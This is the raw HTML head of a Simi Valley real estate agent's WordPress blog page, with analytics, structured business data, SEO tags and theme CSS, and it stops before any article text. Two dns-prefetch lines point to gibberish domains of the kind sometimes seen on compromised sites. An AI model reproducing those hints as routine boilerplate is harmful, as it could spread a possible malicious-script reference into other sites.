

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kengrech.com/blog/page/3/
body_size: 24519
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta name="google-site-verification" content="Qk9iPjb6w2BxpmphGNkHc78Robhp_3WtCIcUvGHW8HY" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189269184-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189269184-1');
</script>
	<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Simi Valley" />
<meta name="geo.position" content="34.263264;-118.79611" />
<meta name="ICBM" content="34.263264, -118.79611" />
<script type="application/ld+json"> 
{ 
"@context": "https://schema.org",
  "@type": "Organization",
  "name": "Ken Grech Real Estate Agent",
  "url": "https://kengrech.com/",
  "logo": "https://kengrech.com/wp-content/uploads/2021/01/Ken-Grech-Logo-White-1.png", 
"address" : [{ "@type": "PostalAddress", 
"streetAddress" : "159 Parrot Lane", 
"addressLocality" : "Simi Valley", 
"addressRegion" : "CA", 
"postalCode" : "93065" 
}], 
"contactPoint" : [ 
{ "@type" : "ContactPoint", 
"telephone" : "(805) 217-1368", 
"contactType" : "customer support" 
}], 
"aggregateRating": {
"@type": "AggregateRating",
"itemReviewed": "Real Estate Agent",
"ratingValue": "5",
"bestRating": "5",
"ratingCount": "18"
},

"sameAs" : ["https://goo.gl/maps/a6d4gx5T1xFPYTFd9", "https://www.facebook.com/SimiValleyBigSkyRealEstate/", "https://twitter.com/KenGrech1", "https://www.pinterest.com/kengrech/", "https://www.linkedin.com/in/kenneth-w-grech-57926111/", "https://www.youtube.com/channel/UCsXSAOAJk_F74vy-atRl2tA" ] 
} 
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Ken Grech Real Estate Agent",
  "image": "https://kengrech.com/wp-content/uploads/2021/01/Ken-Grech-Logo-White-1.png",
  "@id": "",
  "url": "https://kengrech.com/",
  "telephone": "(805) 217-1368",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "159 Parrot Lane",
    "addressLocality": "Simi Valley",
    "addressRegion": "CA",
    "postalCode": "93065",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 34.2627586,
    "longitude": -118.7949921
  }  
}
</script>
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Simi Valley Real Estate Expert Blogs - Kenneth Grech</title>
	<meta name="description" content="Ken Grech is here to help you with the extensive knowledge of the Simi Valley Real Estate Market. Get an overview of the market" />
	<link rel="canonical" href="https://kengrech.com/blog/page/3/" />
	<link rel="prev" href="https://kengrech.com/blog/page/2/" />
	<link rel="next" href="https://kengrech.com/blog/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Simi Valley Real Estate Expert Blogs - Kenneth Grech" />
	<meta property="og:description" content="Ken Grech is here to help you with the extensive knowledge of the Simi Valley Real Estate Market. Get an overview of the market" />
	<meta property="og:url" content="https://kengrech.com/blog/" />
	<meta property="og:site_name" content="Real Estate" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@KenGrech1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://kengrech.com/blog/","url":"https://kengrech.com/blog/page/3/","name":"Simi Valley Real Estate Expert Blogs - Kenneth Grech","isPartOf":{"@id":"https://kengrech.com/#website"},"datePublished":"2020-12-29T02:31:48+00:00","dateModified":"2021-03-15T19:10:40+00:00","description":"Ken Grech is here to help you with the extensive knowledge of the Simi Valley Real Estate Market. Get an overview of the market","breadcrumb":{"@id":"https://kengrech.com/blog/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://kengrech.com/blog/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kengrech.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://kengrech.com/#website","url":"https://kengrech.com/","name":"Real Estate","description":"Simi Valley, CA","publisher":{"@id":"https://kengrech.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kengrech.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kengrech.com/#organization","name":"Ken Grech Real Estate Agent","url":"https://kengrech.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kengrech.com/#/schema/logo/image/","url":"https://kengrech.com/wp-content/uploads/2021/01/Ken-Grech-Logo-1.png","contentUrl":"https://kengrech.com/wp-content/uploads/2021/01/Ken-Grech-Logo-1.png","width":2026,"height":1359,"caption":"Ken Grech Real Estate Agent"},"image":{"@id":"https://kengrech.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SimiValleyBigSkyRealEstate/","https://x.com/KenGrech1","https://www.linkedin.com/in/kenneth-w-grech-57926111/","https://www.pinterest.com/kengrech/","https://www.youtube.com/channel/UCsXSAOAJk_F74vy-atRl2tA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Estate &raquo; Feed" href="https://kengrech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate &raquo; Comments Feed" href="https://kengrech.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kengrech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kengrech.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://kengrech.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kengrech.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://kengrech.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kengrech.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://kengrech.com/wp-content/themes/houzez/css/icons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://kengrech.com/wp-content/themes/houzez/css/slick-min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://kengrech.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://kengrech.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-checkbox-css' href='https://kengrech.com/wp-content/themes/houzez/css/radio-checkbox-min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://kengrech.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://kengrech.com/wp-content/themes/houzez/css/main.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://kengrech.com/wp-content/themes/houzez/css/styling-options.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://kengrech.com/wp-content/themes/houzez/style.css?ver=2.3.2' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        body {
            font-family: 'Times New Roman', Times,serif;
            font-size: 16px;
            font-weight: ;
            line-height: 24px;
            text-align: left;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: 'Times New Roman', Times,serif;
          font-size: 16px;
          font-weight: ;
          text-align: left;
          text-transform: none;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: 'Times New Roman', Times,serif;
          font-size: 16px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: 'Times New Roman', Times,serif;
          font-weight: 400;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: 'Times New Roman', Times,serif;
            font-size: 16px;
            font-weight: ;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: 'Times New Roman', Times,serif;
            font-size: 16px;
            font-weight: ;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
    
      body,
      #main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f5f5f5; 
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover {
        color: #c5b358; 
      }
      .agent-list-position a {
        color: #c5b358!important; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range {
        background-color: #c5b358; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot {
        border-color: #c5b358; 
      }

      .slick-arrow:hover {
        background-color: rgba(91,139,139,0.75); 
      }

      .slick-arrow {
        background-color: #c5b358; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(91,139,139,0.75) !important; 
      }

      .property-navigation-wrap a.active {
        color: #c5b358;
        -webkit-box-shadow: inset 0 -3px #c5b358;
        box-shadow: inset 0 -3px #c5b358; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #c5b358;
        border-color: #c5b358; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #c5b358;
        border-color: #c5b358; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #5b8b8b;
        border-color: #5b8b8b; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #5b8b8b;
        border-color: #5b8b8b; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }

      .btn-primary-outlined {
        color: #c5b358;
        background-color: transparent;
        border-color: #c5b358; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #c5b358;
        background-color: transparent;
        border-color: #c5b358; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #5b8b8b;
        border-color: #5b8b8b; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #c5b358;
        background-color: rgba(26, 26, 26, 0);
        border-color: #5b8b8b; 
      }

      .btn-secondary-outlined {
        color: #a58a56;
        background-color: transparent;
        border-color: #a58a56; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #a58a56;
        background-color: transparent;
        border-color: #a58a56; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #a58a56;
        background-color: rgba(26, 26, 26, 0);
        border-color: #a58a56; 
      }

      .btn-call {
        color: #a58a56;
        background-color: transparent;
        border-color: #a58a56; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #a58a56;
        background-color: transparent;
        border-color: #a58a56; 
      }
      .btn-call:hover {
        color: #a58a56;
        background-color: rgba(26, 26, 26, 0);
        border-color: #a58a56; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #a58a56;
        background-color: rgba(26, 26, 26, 0);
        border-color: #a58a56; 
      }
      .icon-delete .btn-loader:after{
          border-color: #c5b358 transparent #c5b358 transparent
      }
    
      .header-v1 {
        background-color: #00AEEF;
        border-bottom: 1px solid #00AEEF; 
      }

      .header-v1 a {
        color: #FFFFFF; 
      }

      .header-v1 a:hover,
      .header-v1 a:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #00AEEF;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a,
      .header-v5 a {
        color: #ffffff; 
      }

      .header-v2 a:hover,
      .header-v2 a:active,
      .header-v5 a:hover,
      .header-v5 a:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #5b8b8b; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a:hover,
      .header-v3 a:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a {
        color: #000000; 
      }

      .header-v4 a:hover,
      .header-v4 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a {
        color: #FFFFFF; 
      }

      .header-v6 a:hover,
      .header-v6 a:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #ffffff; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #000000; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #5b8b8b;
        border-bottom: 1px solid #f7f7f7;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #c5b358;
        background-color: #c5b358; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #c5b358;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #c5b358;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .main-nav .navbar-nav .nav-item .nav-item a {
        color: #000000;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active {
        color: #c5b358; 
      }
    
      .header-main-wrap .btn-create-listing {
        color: #5b8b8b;
        border: 1px solid #5b8b8b;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #5b8b8b;
        background-color: rgba(91,139,139,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #ff6e00;
        border-color: #ff6e00;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #e96603;
        border-color: #e96603;
      }
      .advanced-search-btn {
        color: #00AEEF;
